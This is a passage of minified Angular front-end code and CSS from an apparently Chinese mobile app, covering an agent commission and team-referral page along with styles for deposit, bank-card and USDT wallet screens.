100000px"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,L)),o.wb(8,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,B)),o.wb(10,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(11,0,null,null,4,"div",[["class","pl3"]],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,1,"h1",[["class","middle-line"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5408\u4f5c\u8ba1\u5212"])),(n()(),o.xb(14,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u81ea\u4e3b\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),o.xb(16,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(17,0,null,null,4,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,j)),o.wb(19,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,J)),o.wb(21,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,8,0,e.carouselList.length),n(t,10,0,e.basic.agentIndexReport),n(t,19,0,2===(null==e.user.userInfo?null:e.user.userInfo.hasJoin)),n(t,21,0,0===(null==e.user.userInfo?null:e.user.userInfo.hasJoin))}),(function(n,t){var e=t.component;n(t,1,0,null==e.proxy.proxyImage?null:e.proxy.proxyImage.ruleBanner),n(t,4,0,e.config.baseMobileImgUrl+"image/wxdl/gg.png"),n(t,16,0,e.config.baseMobileImgUrl+"image/wxdl/dlzm_order.png")}))}function N(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/wxdl/banner_ty.jpg")}))}function H(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","index-wrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,A)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,N)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(5,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],(function(n,t){var e=t.component;n(t,2,0,2===(null==e.user.userInfo?null:e.user.userInfo.hasJoin)||e.auth.myProxy),n(t,4,0,1===(null==e.user.userInfo?null:e.user.userInfo.hasJoin))}),(function(n,t){var e=t.component;n(t,5,0,null==e.proxy.proxyImage?null:e.proxy.proxyImage.agencyPromote)}))}var E=e("y2O4"),D=e("vCDz"),q=e("Axip"),W=e("y9Pr"),$=e("CVdl"),U=e("8cFx"),V=function(){function n(n,t,e,o,l,r,c,i){this.config=n,this.user=t,this.message=e,this.router=o,this.proxy=l,this.storage=r,this.common=c,this.basic=i,this.teamChartInfo={directNum:0,teamNum:0},this.showModel=!1,this.headerLink=[{icon:"image/wxdl/agentIcon_01.png",name:"\u9080\u8bf7\u8bb0\u5f55",link:"/proxy/inviteRecord"},{icon:"image/wxdl/agentIcon_02.png",name:"\u56e2\u961f\u7ba1\u7406",link:"/proxy/teamManagement"},{icon:"image/wxdl/agentIcon_03.png",name:"\u4f63\u91d1\u6d41\u6c34",link:"/proxy/brokerageRecord"},{icon:"image/wxdl/agentIcon_04.png",name:"\u63d0\u4f63\u8bb0\u5f55",link:"/proxy/extractRecord"}],this.textColor="#ccc",this.teamOption={},this.brokerageOption={}}return n.prototype.ngOnInit=function(){this.init()},Object.defineProperty(n.prototype,"qrCodeSize",{get:function(){return document.querySelector(".invite-main>.left-wrapper").clientWidth-8},enumerable:!0,configurable:!0}),n.prototype.init=function(){var n=this;this.proxy.getAgentInvited().subscribe((function(t){1e4===t.status&&(n.invited=t.data)})),this.proxy.getTeamChartInfo().subscribe((function(t){1e4===t.status&&(n.teamOption={color:["#E45A47","#CDA469"],series:[{name:"\u56e2\u961f\u7ec4\u6210",type:"pie",radius:["45%","80%"],avoidLabelOverlap:!1,label:{normal:{show:!1,position:"center"},emphasis:{show:!0,textStyle:{fontSize:"10",fontWeight:"bold"}}},labelLine:{normal:{show:!1}},data:[{value:t.data.directNum,name:"\u76f4\u5c5e\u4f1a\u5458"},{value:t.data.teamNum,name:"\u56e2\u961f\u4f1a\u5458"}]}]},n.teamChartInfo=t.data)})),this.proxy.getCommissionChartInfo().subscribe((function(t){var e={tooltip:{trigger:"axis",formatter:function(n){for(var t="",e=0,o=n.length;e<o;e++)t+=(0===e?"":"<br />")+n[e].seriesName+" : "+n[e].value;return t},axisPointer:{type:"line"}},legend:{data:["\u76f4\u5c5e","\u56e2\u961f"],textStyle:{color:n.textColor},bottom:0},grid:{left:"3%",right:"4%",top:"8%",containLabel:!0},textStyle:{color:n.textColor},color:["#3AA1FF","#4ECB73"],xAxis:[{type:"category",data:[],axisLine:{lineStyle:{color:n.textColor}},axisTick:{alignWithLabel:!0}}],yAxis:[{type:"value",axisLine:{show:!1},splitLine:{lineStyle:{type:"dashed"}},axisTick:{show:!1}}],series:[{name:"\u76f4\u5c5e",type:"bar",barWidth:"20%",data:[]},{name:"\u56e2\u961f",type:"bar",barWidth:"20%",data:[]}]};1e4===t.status&&(t.data.forEach((function(n){e.series[0].data.push(n.directCommission),e.series[1].data.push(n.teamCommission),e.xAxis[0].data.push(n.settleDate)})),n.brokerageOption=e)}))},n.prototype.copySuccess=function(n){n&&this.message.success("\u590d\u5236\u6210\u529f")},n.prototype.percentageFun=function(n){var t=this.teamChartInfo,e=t.directNum,o=t.teamNum;return e+o?Math.round(n/(e+o)*100)+"%":"50%"},Object.defineProperty(n.prototype,"userInfo",{get:function(){return this.user.user},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"bindPassword",{get:function(){return this.userInfo.hasWithdrawPassword},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"bindBank",{get:function(){return this.userInfo.hasBankCard},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"bindAlipay",{get:function(){return this.userInfo.hasAlipay},enumerable:!0,configurable:!0}),n.prototype.goCommission=function(n){this.router.navigateByUrl("/proxy/commissions/"+n+"/true")},n}(),Y=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   